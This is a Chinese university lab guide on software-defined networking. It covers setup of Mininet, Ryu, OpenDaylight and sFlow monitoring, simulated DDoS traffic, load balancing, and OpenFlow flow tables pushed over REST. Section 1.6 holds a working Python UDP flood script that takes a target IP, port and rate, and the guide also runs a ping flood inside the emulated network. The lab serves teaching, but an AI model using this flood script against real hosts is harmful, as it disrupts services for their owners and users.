锦城软件定义网络实验(DDOS攻击-负载均衡-可视化分析实验)
Ryu/Opendaylight+mininet+sflow(网络监视技术)+Apifox/postman(REST API流表控制工具)
1 实验环境部署
1.1 mininet安装
(1)git mininet安装包:git clone https://github.com/mininet/mininet
(2)打开下载后的源码:cd mininet
(3)安装mininet仿真器:python=python3 util/install.sh -a
(4)运行mininet软件:./mininet/examples/miniedit.py
1.2 控制器安装
1.2.1 ryu
(1)git下载ryu源码:git clone https://github.com/osrg/ryu.git
(2)打开下载的软件:cd ryu
(3)安装所需包:sudo pip3 install -r tools/pip-requires
(4)安装ryu:sudo python3 setup.py install
(5)启动ryu控制器(注意openflow的协议):
cd /ryu/ryu/app
ryu-manager ofctl_rest.py simple_switch_13.py
1.2.2 opendaylight控制器安装
(1)安装jdk:sudo apt-get install openjdk-8-jdk
(2)安装之后需要查看jdk的安装路径,以便下一步设置java环境变量时使用:cd /usr/lib/jvm
(3)配置java环境变量:sudo vim /etc/environment
(4)配置完成之后重启系统;
(5)git opendaylight安装包:
wget https://nexus.opendaylight.org/content/groups/public/org/opendaylight/integration/distribution-karaf/0.6.4-carbon/distribution-karaf-0.6.4-carbon.tar.gz
(6)解压git下载的源文件:
sudo tar -zxvf distribution-karaf-0.6.4-carbon.tar.gz
(7)修改配置文件:cd distribution-karaf-0.6.4-carbon/etc
sudo vim org.apache.karaf.management.cfg
(8)启动karaf:cd distribution-karaf-0.6.4-carbon/ebin/
sudo ./karaf
(9)配置可视化界面(安装feature):
注意,以下命令均是在opendaylight的命令行下运行的。
①安装支持rest api的组件
feature:install odl-restconf
②安装l2 switch插件
feature:install odl-l2switch-switch-ui
③安装用户界面服务
feature:install odl-openflowplugin-flow-services-ui
④安装api查看器
feature:install odl-mdsal-apidocs
⑤安装dlux展示页面
feature:install odl-dluxapps-applications
⑥添加与函数服务相关的支持和管理功能
feature:install odl-faas-all
(10)启动opendaylight控制器:sudo ./karaf
(11)打开web页面:http://虚拟ip:8080/index.html登录opendaylight管理界面,登录的用户名和密码均为admim(虚拟机ip通过ip addr命令查看)。
1.3 抓包工具wireshark安装
(1)安装wireshark:sudo apt-get install wireshark
(2)启动wireshark:sudo wireshark
1.4监控软件sflow 安装
(1)git sflow源码:wget http://www.inmon.com/products/sflow-rt/sflow-rt.tar.gz
(2)解压sflow-rt安装包:tar -zxvf sflow-rt.tar.gz
(3)进入sflow-rt:cd sflow-rt
(4)启动:./start.sh
1.5 配置sflow agent
(1)安装web工具curl:sudo apt-get install curl
(2)配置sflow agent:
sudo ovs-vsctl -- -- id=@sflow create sflow agent=s1-eth0 target=\"127.0.0.1:6343\" sampling=10 polling=20 -- -- set bridge s1 sflow=@sflow
上述命令的主要意思如下:
1)agent:监控s1-eth0 网卡产生的流量;s1-eth0是为s1创建的端口;
2)target:sflow-rt的ip,默认端口6343;
3)bridge:需要开启sflow的网桥;
4)sampling:采样率,表示每隔n个packet就取样一次
5)polling:轮询时间,每隔n秒polling一次
(3)查看已经配置的sflow agent信息:sudo ovs-vsctl list sflow
(4)查看虚拟交换机端口与端口编号的映射:ip link
(5)在web界面查看sflow agent是否配置成功:http://127.0.0.1: 8008/html/index.html
(6)启动sflow app,查看流量信息
sflow-app:get-app.sh sflow-rt flow-trend
(7)将之前的sflow重新启动,点击sflow中apps或者:浏览器访问:http://localhost:8008/app/flow-trend/html/index.html
1.6 流表分析工具apifox(postman)安装
(1)安装包:
(2)软件安装:sudo dpkg -i apifox_2.4.5_amd64.deb
(3)双击打开apifox软件;
2 实验步骤
2.1 实验所需要的文件包(python语言)
2.2 控制器启动
1.3 mininet拓扑下发
(1)将1.1章节的包拷贝到虚拟机;https://download.csdn.net/download/m0_48669897/89087133?spm=1001.2014.3001.5503
(2)增加权限:chmod 777 文件包名称
(3)启动拓扑:sudo mn --custom mytopo.py --topo mytopo --controller remote -x --switch ovsk,protocols=openflow13
(4)查看各个节点及链路信息;
(5)pingall
(6)在控制器中查看拓扑是否运行成功;
1.4 打开sflow流量监控软件
(1)启动监控软件,下发对应交换机的配置见4.5章节;
(2)连接到sflow app,在keys列选择:ipsource,ipdestination,stack,在value列选择bytes ,点击右面的 submit提交,然后将自动转到图形化流量监控页面
1.5 mininet终端中做如下操作
(1)打开host1,和host2的终端: xterm h1 h2
(2)在host1窗口下启动http服务:python -m http.server 80&
(3)在host2窗口下:curl http://host1:80
(4)在host2窗口下:ping host1
(5)在sflow app页面中观察流量走向;
(6)ddos模拟攻击,在mininet终端中执行,h2 ping -f h1
(7)在sflow app页面中观察流量走向;
(8)运行抓包工具,抓取对应网卡的包查看报文信息;
1.6 运行ddos脚本,模拟攻击
(1)脚本文件:
(2)运行ddos脚本,模拟攻击;
'''
# -*- coding:utf-8 -*-
#python 3
import sys
import os
import time
import socket
import random
##############
sock = socket.socket(socket.af_inet, socket.sock_dgram)
bytes = random._urandom(1490)
#############
#os.system("clear")
os.system("figlet ddos attack")
print (" ")
print ("/---------------------------------------------------\ ")
print ("| author : mineshin |")
print ("| gitee : https://gitee.com/mineshin |")
print ("| qq : 548343523 |")
print ("\---------------------------------------------------/")
print (" ")
ip = input("攻击目标ip: ")
port = int(input("攻击端口: "))
sd = int(input("攻击频率(1~1000): "))
os.system("clear")
print("攻击正在启动...")
time.sleep(5)
os.system("clear")
sent = 0
while true:
sock.sendto(bytes, (ip,port))
sent = sent + 1
print ("sent %s packets to %s port %d"%(sent,ip,port))
time.sleep((1000-sd)/2000)
'''
(3)在sflow app页面中观察流量走向;
(4)运行抓包工具,抓取对应网卡的包查看报文信息;
1.7 运行负载均衡的代码,寻找最优路径
(1)开启三个终端,运行如下脚本:
sudo python3 controllers1.py
sudo python3 controllers2.py
sudo python3 controllers3.py
(2)外部模拟攻击:
在mininet自带cli中运行:h2 python3 traffic.py
(3)通过web页面查看监控信息
(4)运行抓包工具,分析三次握手的原理及流程;
(5)攻击之后查看结果;
1.8 运行django文件,查看可视化信息
(1)在sdn_site路径下运行:sudo python3 manage.py runserver
(2)安装缺失的库文件:pip/pip3 install 缺失的库文件;
(3)访问127.0.0.1:8000即可查看流量分析界面
(4)通过项目的数据分析工具,可以发现,项目流量生成工具发送的流量被尽力均衡地分配给了四个服务器,但是,由于负载均衡计算以及上传的延迟,存在一定误差,在流量更大的情况下,负载均衡效果会更加明显。
(5)django后端页面展示;
(6)前端页面链路信息查看;
1.9 通过apifox下发流表信息
1.9.1 在odl界面查看流表下发路径
(1)打开odl的web页面,在topology页面或者nodes页面中可以查看node信息;
(2)流表下发配置路径:yang ui>opendaylight-inventory>config>nodes>table>flow
node/openflow:1 交换机编号
table/0 流表编号
flow/不超过1024,流表项编号
(3)展开flow-list填写流表下发信息
flow/不超过1024,不冲突即可 流表项编号
•match fields:它们由入口端口和包头组成以及以及前一个表指定的元数据组成。
•priority:流表项的匹配优先级
•countres:更新匹配的数据包
•instructions:修改动作集或流水线处理的说明
•timeout:交换机流匹配最大计数时间和流有效时间
idle_time 匹配流表的最大计数时间
hard_time 下发流表后有效时间
•cookie:控制器选择的不透明数据值。控制器可以用来过滤流量统计、流修改和流删除信息,处理报文时不使用。
(4)请求方式为get,表单填写完成后,点击send发送;
1.9.2 在apifox界面下发流表信息
(此处流表信息已经在脚本中写了,下发时,http请求为201时即算成功)
(1)首先进入apifox,利用get操作可以获得已有的流表:
请求方式1:http://192.168.137.143:8080/restconf/operational/network-topology:network-topology
请求方式2:odl的web访问界面;
实验结果:返回200即可成功,数据格式可以自定义;

(2)完成身份认证并解密admin:
请求方式为get:
basic auth页签,username字段填写admin,password字段填写admin完成认证。

(3)put请求配置header文件,完成身份认证(此处配置的格式为xml,认证密码填写被hash解析过的);
(4)填写body文件:
流表:匹配源mac(host1)为mac地址,目的mac(host2)为mac的流量,出port为2(端口号在拓扑看)。
“body”中选择“raw”,格式为xml(application/xml),并填写如下消息体:

(5)send 发送下发流表,在mininet下查找流表。
(6)下发后的流表可以删除,选择删除的请求方式即可删除;
'''
#流表下发配置
l2层流表下发
1.填写body:流表:匹配源mac(host1)为########,目的mac(host2)为########的流量,出端口为???。
“body”中选择“raw”,格式为xml(application/xml),并填写如下消息体:
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<flow xmlns="urn:opendaylight:flow:inventory">
<priority>200</priority>
<flow-name>foo1</flow-name>
<idle-timeout>0</idle-timeout>
<hard-timeout>0</hard-timeout>
<match>
<ethernet-match>
<ethernet-source>
<address>mac-source</address>
</ethernet-source>
<ethernet-destination>
<address>mac-destination</address>
</ethernet-destination>
</ethernet-match>
</match>
<id>107</id>
<table_id>0</table_id>
<instructions>
<instruction>
<order>0</order>
<apply-actions>
<action>
<order>0</order>
<output-action>
<output-node-connector>出端口</output-node-connector>
</output-action>
</action>
</apply-actions>
</instruction>
</instructions>
</flow>
2.流表:匹配源mac(host2)为42:30:90:5d:df:02的流量,目的mac(host1)为7e:24:bb:47:6f:58,出端口为1。
“body”中选择“raw”,格式为xml(application/xml),并填写如下消息体:
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<flow xmlns="urn:opendaylight:flow:inventory">
<priority>200</priority>
<flow-name>foo1</flow-name>
<idle-timeout>0</idle-timeout>
<hard-timeout>0</hard-timeout>
<match>
<ethernet-match>
<ethernet-source>
<address>mac-source</address>
</ethernet-source>
<ethernet-destination>
<address>mac-destination</address>
</ethernet-destination>
</ethernet-match>
</match>
<id>108</id>
<table_id>0</table_id>
<instructions>
<instruction>
<order>0</order>
<apply-actions>
<action>
<order>0</order>
<output-action>
<output-node-connector>1</output-node-connector>
</output-action>
</action>
</apply-actions>
</instruction>
</instructions>
</flow>
l3层流表下发
l3层对应osi模型的三层,三层流表主要匹配的是ip包的协议类型和ip地址。
“body”中选择“raw”,格式为xml(application/xml)
流表:匹配源ip地址为ip-source/mask的报文,并将其转发到x端口
匹配源ip地址为ip-source/mask的报文,并将其转发到x端口。
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<flow xmlns="urn:opendaylight:flow:inventory">
<priority>200</priority>
<flow-name>foo1</flow-name>
<idle-timeout>0</idle-timeout>
<hard-timeout>0</hard-timeout>
<match>
<ethernet-match>
<ethernet-type>
<type>2048</type>
</ethernet-type>
</ethernet-match>
<ipv4-source>ip-source/mask</ipv4-source>
</match>
<id>111</id>
<table_id>0</table_id>
<instructions>
<instruction>
<order>0</order>
<apply-actions>
<action>
<order>0</order>
<output-action>
<output-node-connector>2</output-node-connector>
</output-action>
</action>
</apply-actions>
</instruction>
</instructions>
</flow>
“body”中选择“raw”,格式为xml(application/xml)
流表:下发arp匹配流表
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<flow xmlns="urn:opendaylight:flow:inventory">
<priority>200</priority>
<flow-name>foo1</flow-name>
<idle-timeout>0</idle-timeout>
<hard-timeout>0</hard-timeout>
<match>
<ethernet-match>
<ethernet-type>
<type>2054</type>
</ethernet-type>
</ethernet-match>
</match>
<id>113</id>
<table_id>0</table_id>
<instructions>
<instruction>
<order>0</order>
<apply-actions>
<action>
<order>0</order>
<output-action>
<output-node-connector>normal</output-node-connector>
<max-length>0</max-length>
</output-action>
</action>
</apply-actions>
</instruction>
</instructions>
</flow>
l4层流表下发
l4对应的osi模型中的四层,即流表对应的tcp/udp源端口(tcp/udp src port)、tcp/udp目的端口号(tcp/udp dst port)字段。本实验匹配tcp目的端口
“body”中选择“raw”,格式为xml(application/xml)
匹配到目的ip地址为ipv4-destination/mask且目的端口为5001的tcp报文,将其转发到2端口
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<flow xmlns="urn:opendaylight:flow:inventory">
<priority>200</priority>
<flow-name>foo1</flow-name>
<idle-timeout>0</idle-timeout>
<hard-timeout>0</hard-timeout>
<match>
<tcp-destination-port>5001</tcp-destination-port>
<ethernet-match>
<ethernet-type>
<type>2048</type>
</ethernet-type>
</ethernet-match>
<ipv4-destination>ipv4-destination/mask</ipv4-destination>
<ip-match>
<ip-protocol>6</ip-protocol>
</ip-match>
</match>
<id>117</id>
<table_id>0</table_id>
<instructions>
<instruction>
<order>0</order>
<apply-actions>
<action>
<order>0</order>
<output-action>
<output-node-connector>2</output-node-connector>
</output-action>
</action>
</apply-actions>
</instruction>
</instructions>
</flow>
“body”中选择“raw”,格式为xml(application/xml)
流表:下发arp匹配流表。
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<flow xmlns="urn:opendaylight:flow:inventory">
<priority>200</priority>
<flow-name>foo1</flow-name>
<idle-timeout>0</idle-timeout>
<hard-timeout>0</hard-timeout>
<match>
<ethernet-match>
<ethernet-type>
<type>2054</type>
</ethernet-type>
</ethernet-match>
</match>
<id>119</id>
<table_id>0</table_id>
<instructions>
<instruction>
<order>0</order>
<apply-actions>
<action>
<order>0</order>
<output-action>
<output-node-connector>flood</output-node-connector>
<max-length>0</max-length>
</output-action>
</action>
</apply-actions>
</instruction>
</instructions>
</flow>
'''
相关文章:
-
1.基于寄存器的方式、基于标准库也就是库函数的方式和基于HAL库的方式。2.基于寄存器的开发方式和我们的51单片机开发方式一样,是用程序直接配置寄存器,来达到我们想要的功能。这种方…
-
FT2232H开发板给STM32F10x通过JTAG接口烧录hex文件的步骤详解。…
-
-
-
STLINK 连接不上keil 问题的解决,代码下不进去stm32…
-
版权声明:本文内容由互联网用户贡献,该文观点仅代表作者本人。本站仅提供信息存储服务,不拥有所有权,不承担相关法律责任。
如发现本站有涉嫌抄袭侵权/违法违规的内容, 请发送邮件至 2386932994@qq.com 举报,一经查实将立刻删除。


发表评论